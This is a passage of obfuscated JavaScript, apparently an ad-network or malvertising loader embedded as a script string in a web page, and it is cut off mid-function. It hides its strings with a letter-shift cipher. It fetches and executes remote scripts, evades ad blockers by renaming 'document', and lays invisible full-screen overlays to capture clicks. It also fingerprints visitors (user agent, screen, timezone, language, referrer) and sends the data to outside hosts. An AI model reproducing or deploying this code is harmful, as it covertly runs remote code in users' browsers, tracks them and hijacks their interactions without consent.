Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',$a='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let 